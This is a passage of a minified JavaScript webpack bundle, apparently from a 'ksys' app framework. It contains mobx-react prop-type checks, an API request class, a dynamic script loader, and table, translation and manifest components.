subclasses of React.Component or React.PureComponent.");"string"!=typeof t&&V(t);var o=!!e[B];return(e[B]||(e[B]=[])).push(t),o||(e.componentWillUnmount&&(e[Z]=e.componentWillUnmount),Object.defineProperty(e,"componentWillUnmount",{get:function(){return Q},set:function(e){this[B].push(e),this[Z]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof t?t:void 0}function J(e){function t(t,n,r,i,a,u){for(var s=[],c=arguments.length-6;c-- >0;)s[c]=arguments[c+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",u=u||r,null==n[r]?t?new Error("The "+a+" `"+u+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:e.apply(void 0,[n,r,i,a,u].concat(s))})}var n=t.bind(null,!1);return n.isRequired=t.bind(null,!0),n}function X(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function q(e,t){return J(function(n,r,i,a,u){return Object(o.untracked)(function(){if(e&&X(n[r])===t.toLowerCase())return null;var a;switch(t){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+t)}var s=n[r];if(!a(s)){var c=function(e){var t=X(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(s),l=e?" or javascript `"+t.toLowerCase()+"`":"";return new Error("Invalid prop `"+u+"` of type `"+c+"` supplied to `"+i+"`, expected `mobx.Observable"+t+"`"+l+".")}return null})})}function $(e,t){return J(function(n,r,i,a,u){for(var s=[],c=arguments.length-5;c-- >0;)s[c]=arguments[c+5];return Object(o.untracked)(function(){if("function"!=typeof t)return new Error("Property `"+u+"` of component `"+i+"` has invalid PropType notation.");var o=q(e,"Array")(n,r,i);if(o instanceof Error)return o;for(var c=n[r],l=0;l<c.length;l++)if((o=t.apply(void 0,[c,l,i,a,u+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var ee={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t,n){"use strict";function r(e){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}Object.defineProperty(t,"__esModule",{value:!0}),r(n(54)),r(n(2)),r(n(103)),r(n(44)),r(n(55))},function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var u=e[i](a),s=u.value}catch(c){return void n(c)}u.done?t(s):Promise.resolve(s).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise(function(o,i){var a=e.apply(t,n);function u(e){r(a,o,i,u,s,"next",e)}function s(e){r(a,o,i,u,s,"throw",e)}u(void 0)})}}n.d(t,"a",function(){return o})},function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}n.d(t,"a",function(){return o})},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,"a",function(){return r})},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(24);function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){Object(r.a)(e,t,n[t])})}return e}},function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(t,"a",function(){return r})},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=n(3),u=n(70),s=n(302),c=function(){function e(e,t){this.token=e,this.options=t}return e.prototype.getEndpoint=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),n=t.endpoint,r=t.urlParams,o=t.queryString,i=t.placeholders,u=n||this.getExplicitEndpoint();if(u&&i&&(u=a.utils.replacePlaceholders(i,u)),u&&r){var s=u.endsWith("/")?"":"/";u=""+u+s+r.map(function(e){return encodeURIComponent(e)}).join("/")}if(u&&o){s=u.includes("?")?"&":"?";u=""+u+s+Object.keys(o).reduce(function(e,t){var n=o[t];return e.push(encodeURIComponent(t)+"="+encodeURIComponent(n)),e},[]).join("&")}return u},e.prototype.getUrl=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),n=t.baseUrl,r=t.explicitUrl;if(r)return r;var o=this.getEndpoint(e),i=[n,o],u=i.map(function(e,t){var n=e;return 0!==t&&n.startsWith("/")&&(n=n.substr("/".length)),t!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===t.method){var s=this.token.value,c=u.indexOf("?")>-1?"&":"?";u+=c+"token="+s,t.disableCache&&(u+="&_dc="+Date.now())}return u},e.prototype.execute=function(e){return o(this,void 0,void 0,function(){var t,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(e)];case 1:return[4,n.apply(this,[r.sent(),e])];case 2:return t=r.sent(),this.orchestrateResponse&&(t=this.orchestrateResponse(t)),[2,t]}})})},e.prototype.callApi=function(e){return o(this,void 0,void 0,function(){var t,n,o,c,l,p,f,d,y,h,g;return i(this,function(i){switch(i.label){case 0:t=a.utils.object.deepMergeObjects(this.options,e),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=t.method,c=void 0===o?n:o,l=t.headers,p=void 0===l?{}:l,f=t.body,d=void 0===f?{}:f,t.endpoint,"X-KSYS-TOKEN",this.token&&this.token.value&&!p["X-KSYS-TOKEN"]&&(p["X-KSYS-TOKEN"]=this.token.value),y={method:c,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},p),body:JSON.stringify(d)},"GET"===c.toUpperCase()&&delete y.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(e),t.disableCachableRequests?(t.debug&&console.info("cache disabled, fetching response"),[4,u.fetch(h,y)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,y,t.debug).fetch()];case 4:return[2,i.sent()];case 5:return g=i.sent(),console.warn("request error",g),[3,6];case 6:return[2]}})})},e.prototype.handleResponse=function(e,t){return o(this,void 0,void 0,function(){var n,r,o,u,s,c,l;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,t),r=e.headers.get("content-type")||"",o=r.split(";"),u=o.length>0?o[0]:"",n.debug&&console.log("response content type",u),u){case"":s=null;break;case"application/json":s="json";break;case"text/plain":case"text/html":s="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":s="blob";break;default:s="buffer"}return 204===e.status?[2,""]:s?[4,e[s]()]:[3,2];case 1:return l=i.sent(),[3,3];case 2:l=e,i.label=3;case 3:if(c=l,e.status>=400&&e.status<500)throw Error(e.status+":\n"+JSON.stringify(c));if(!e.ok)throw Error(e.statusText);return[2,c]}})})},e}();t.KsysRequest=c},function(e,t,n){"use strict";n.r(t);var r=n(4),o=n.n(r),i=n(8),a=n(32),u=n(27),s=n(10),c=n(9),l=function(){function e(t){Object(s.a)(this,e),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=t}return Object(c.a)(e,[{key:"initialize",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getTemplateConfiguration();case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"production";try{this.templateConfiguration=n(100)}catch(t){console.error(t)}case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),e}();n.d(t,"HYDRATION_KEY",function(){return f}),n.d(t,"PREVIEW_CONTEXT_KEY",function(){return d}),n.d(t,"getHydrationPoint",function(){return y}),n.d(t,"getPreviewContext",function(){return h}),n.d(t,"TEMPLATE_STORE",function(){return g});var p=new a.a,f="__ksys-app-hydration__",d="__ksys-app-preview-context__";function y(){return window[f]||(window[f]={}),window[f]}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var t="".concat(d).concat(e||"");return window[t]?window[t]:(window[d]||(window[d]={}),window[d])}}var g=new l(p);function v(){return(v=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,g.initialize();case 2:Object(u.c)(p,p.externalScripts,function(){n(307)},g.externalScriptsBasePath||p.getBaseUrl(""),g.cacheOptions);case 3:case"end":return e.stop()}},e)}))).apply(this,arguments)}!function(){v.apply(this,arguments)}()},function(e,t){e.exports=styled},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(29));t.default=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TABLE_CATEGORY_KEY="base",t.TABLE_COMPONENT_KEY="table"},function(e,t,n){"use strict";n.d(t,"b",function(){return s}),n.d(t,"e",function(){return l}),n.d(t,"d",function(){return p}),n.d(t,"a",function(){return y}),n.d(t,"c",function(){return h});var r=n(4),o=n.n(r),i=(n(12),n(8)),a=(n(13),n(24),n(20)),u=n(15);function s(e,t){var n=t.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,u=void 0===a?"default":a,s=r.ksysAppTemplateVersion,c=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(e.ksysAppTemplateId,"-").concat(c,"|").concat(i,"|").concat(u).concat(p.length>0?"|".concat(p):"")}function c(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]}function l(e,t){var n=s(e,t);c()[n]={appKey:n,status:"started"}}function p(e,t){var n=s(e,t),r=c()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",t.element),function(){d.apply(this,arguments)}()}function f(){for(var e=c(),t=!0,n=0,r=Object.keys(e);n<r.length;n++){var o=e[r[n]];if(!(t=t&&"loaded"===o.status))break}return t}function d(){return(d=Object(i.a)(o.a.mark(function e(){var t,n;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!f()){e.next=10;break}if(t=!!document.fonts,e.t0=t,!e.t0){e.next=8;break}return e.next=7,document.fonts.ready;case 7:e.t0=e.sent;case 8:n=e.t0,(!t||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return e.stop()}},e)}))).apply(this,arguments)}function y(e,t){if(t){var n=s(e,t),r=Object(u.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function h(){var e=Object(u.getHydrationPoint)();return e&&e.manager}},function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(e));var n=document.createEvent("Event");n.initEvent(e,!0,!0),t.dispatchEvent(n)}window.ksysTriggerEvent=o,window.parent&&(window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOOLTIP_CATEGORY_KEY="base",t.TOOLTIP_COMPONENT_KEY="tooltip"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEADING_CATEGORY_KEY="base",t.HEADING_COMPONENT_KEY="heading"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CONTEXT_MENU_CATEGORY_KEY="base",t.CONTEXT_MENU_COMPONENT_KEY="contextMenu"},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",function(){return r})},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var a=n(3),u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.orchestrateComponentStyle=function(e,n,r){var o=n,i=t.table.props.queryStore;return i&&r&&(o=i.mergeQueriesAndProps({props:n||{},queries:r},e)),o},t}return r(t,e),Object.defineProperty(t.prototype,"tableEvents",{get:function(){return this.table&&this.table.events||{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"eventsForElement",{get:function(){return this.tableEventsKey&&this.tableEvents[this.tableEventsKey]||{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"table",{get:function(){return this.props.table},enumerable:!0,configurable:!0}),t.prototype.getRowKey=function(e,t){return e&&e._rowKey?e._rowKey:"row_"+t},t.prototype.getCellKey=function(e,t,n){var r=n.id;return this.getRowKey(e,t)+"_"+(r||"NO_ID")},t.prototype.getHeadRowKey=function(e){return"head_row_"+e},t.prototype.getHeadCellKey=function(e,t,n){var r=n.id;return this.getHeadRowKey(e)+"_"+(r||"NO_ID")+"_"+(t||-1)},t.prototype.getRowStyleProps=function(e,t,n){var r={row:e,rowIndex:t},o=this.table.props,i=o.rowStyle,u=o.rowStyleQueries,s=o.rowClasses,c=this.table.getConditionalClassName(r,s),l=this.orchestrateComponentStyle(r,i,u);if(n){var p=n.rowStyle,f=n.rowStyleQueries,d=n.rowClasses;if(d&&d.length>0&&(c=this.table.getConditionalClassName(r,d,c)),p||f){var y=this.orchestrateComponentStyle(r,p,f);l=a.utils.object.deepMergeObjects(l,y)}}return{className:c,componentStyleProps:r,componentStyle:l}},t.prototype.getCellStyleProps=function(e,t,n,r,i){var u=n.cellStyle,s=n.cellStyleQueries,c={row:e,rowIndex:t,column:n,columnIndex:r,cellValue:i},l=this.table.props.conditionalStyles,p=this.orchestrateComponentStyle(c,u,s);if(!a.utils.typeChecks.isNullOrEmpty(l))for(var f={row:e,rowIndex:t,column:n,columnIndex:r,cellValue:i},d=0,y=l;d<y.length;d++){var h=y[d];new a.helpers.ConditionalHelper(h.conditional).matches(f)&&(p=o(o({},p),h.style))}return{className:this.table.getConditionalClassName(c,n.cellClasses),componentStyleProps:c,componentStyle:p}},t.prototype.getHeadCellStyleProps=function(e,t,n){var r=t.header,i=t.headCellStyle,u=t.headCellStyleQueries,s={column:t,columnIndex:n,header:r},c=this.table.props.conditionalHeadStyles,l=this.orchestrateComponentStyle(s,i,u);if(!a.utils.typeChecks.isNullOrEmpty(c))for(var p={rowIndex:e,column:t,columnIndex:n,cellValue:r},f=0,d=c;f<d.length;f++){var y=d[f];new a.helpers.ConditionalHelper(y.conditional).matches(p)&&(l=o(o({},l),y.style))}return{className:this.table.getConditionalClassName(s,t.headCellClasses),componentStyleProps:s,componentStyle:l}},t.prototype.getEvents=function(e,t,n,r,o,i){void 0===e&&(e={});for(var a={},u=function(u){var s=e[u];a[u]=function(e){return s&&s(e,t,n,r,o,i)}},s=0,c=Object.keys(e);s<c.length;s++){u(c[s])}return a},t.prototype.getTooltipHeaderProps=function(e,t){var n,r=this.table.props.queryStore;if(e&&Array.isArray(e.tooltips)&&e.tooltips.length>0){var o=a.utils.collection.filterWithMatchingProperties(e.tooltips,t);if(o)for(var u=0;u<o.length;u++){var s=o[u];if(s&&s.conditional&&s.conditional&&r){if(new a.helpers.ConditionalHelper(s.conditional).matchesWithOptions({executionOptions:r.executionOptions})){n=s;break}}else if(s){n=s;break}}}if(n){n.target,n.conditional;n=i(n,["target","conditional"])}return n},t.prototype.getTooltipRowProps=function(e,t){var n;if(t&&Array.isArray(t.tooltips)&&t.tooltips.length>0){var r=a.utils.collection.filterWithMatchingProperties(t.tooltips,{target:"row"});if(r)for(var o=0;o<r.length;o++){var u=r[o];if(u&&u.conditional&&u.conditional)if(new a.helpers.ConditionalHelper(u.conditional).matches(e)){n=u;break}}}if(n){n.target,n.conditional;n=i(n,["target","conditional"])}return n},t}(n(7).ComponentBase);t.TableComponentBase=u},function(e,t,n){"use strict";n.d(t,"c",function(){return s}),n.d(t,"b",function(){return f}),n.d(t,"a",function(){return d});var r=n(4),o=n.n(r),i=n(8);function a(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t,n,r,o){return c.apply(this,arguments)}function c(){return(c=Object(i.a)(o.a.mark(function e(t,n,r,i,a){var u,s;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(u=!1,!(n&&n.length>0)){e.next=12;break}return s=n.map(function(e){return l(t,e,i,a)}),e.prev=3,e.next=6,Promise.all(s);case 6:e.next=12;break;case 8:e.prev=8,e.t0=e.catch(3),console.log({ex:e.t0}),u=!0;case 12:u||r&&r();case 13:case"end":return e.stop()}},e,null,[[3,8]])}))).apply(this,arguments)}function l(e,t,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function e(t,n,r,u){var c,l,p,y,h,g,v,m,b,O;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(c="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!c||!r||c.startsWith("http://")||c.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,h=c.startsWith("/")?c.substr(1):c,c=[y,h].join("/")),c&&c.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(c=d(c,void 0,u)),g=window,"ksys-loadScript-store",g&&!g["ksys-loadScript-store"]&&(g["ksys-loadScript-store"]={}),v=g&&g["ksys-loadScript-store"]||{},m=0,b=Array.from(document.scripts);m<b.length;m++)"ksys"!==(O=b[m]).dataset.source&&(v[O.src]=!0);return e.abrupt("return",new Promise(function(){var e=Object(i.a)(o.a.mark(function e(i,u){var p,d,y,h,g,m,b;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if((p=Array.from(document.scripts).find(function(e){return e.src===c}))&&v[c])"object"===typeof n&&n.children&&n.children.length>0?s(t,n.children,function(){i(p)},r):i(p);else{if(d=!1,!p){if(d=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){h=a(y);try{for(h.s();!(g=h.n()).done;)m=g.value,p[m]=l[m]}catch(o){h.e(o)}finally{h.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=c,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){v[c]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(t,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(e){delete v[c],u("Could not load script: ".concat(c))},!1)):u("No addEventListener on scriptElement"),d&&((b=f(t))&&b.parentNode?b.parentNode.insertBefore(p,b):u("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()));case 11:case"end":return e.stop()}},e)}))).apply(this,arguments)}function f(e){return document.currentScript||function(){for(var t=document.getElementsByTagName("script"),n="/main-".concat(e.ksysAppTemplateId,".js"),r=0;r<t.length;r++){var o=t[r];if(o.src.indexOf(n)>-1)return o}}()}function d(e,t,n){var r={};t&&(r.lastModified=t.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(t,n,i){var a=r[n],u=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===u.filter(function(t){return e.indexOf(t)>-1}).length&&(t="".concat(t).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),t},"");if(i&&i.length>0){var a=e.includes("?")?"&":"?";e="".concat(e).concat(a).concat(i)}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CARD_CATEGORY_KEY="base",t.CARD_COMPONENT_KEY="card"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(7),s=n(5);t.TranslationContext=a.createContext({translate:function(e,t){return e},culture:"Default"});var c=n(174),l=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=c.TRANSLATE_CATEGORY_KEY,t.componentKey=c.TRANSLATE_COMPONENT_KEY,t}return r(n,e),Object.defineProperty(n.prototype,"translation",{get:function(){var e=this.props,t=e.children,n=e.placeholders;return"string"===typeof t&&this.context&&this.context.translate?this.context.translate(t,n):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=t.TranslationContext,n=o([s.observer],n)}(u.ComponentBase);t.Translate=l,t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHANGE_INDICATOR_CATEGORY_KEY="overview",t.CHANGE_INDICATOR_COMPONENT_KEY="changeIndicator"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ACCORDION_PANEL_CATEGORY_KEY="base",t.ACCORDION_PANEL_COMPONENT_KEY="accordionPanel"},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var r=n(10),o=n(9),i=n(34),a=n(19),u=n(15),s=n(27),c=function(){function e(){Object(r.a)(this,e)}return Object(o.a)(e,[{key:"getBaseUrlPrefix",value:function(e){var t="",n=Object(u.getHydrationPoint)();if(n&&n.javascript&&e){var r=Object(a.c)(),o=Object(a.a)(this,e);if(o&&r){var i=o.app.applicationCode,c=r.templateConfiguration,l=c&&c.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),f=Object(s.b)(this),d=f&&f.src;if(d){var y=d.indexOf(p);y>-1&&(t="".concat(d.substr(0,y)))}return t}},{key:"getBaseUrl",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",t=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(t),"/").concat(e)}},{key:"getApplicationGuid",value:function(e){var t=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(e);if(t){var n=t.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var e=this,t={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){t[n]=e[n]}),console.log({response:t}),t}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var e=[];if(!this.isDevelopment){e.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var 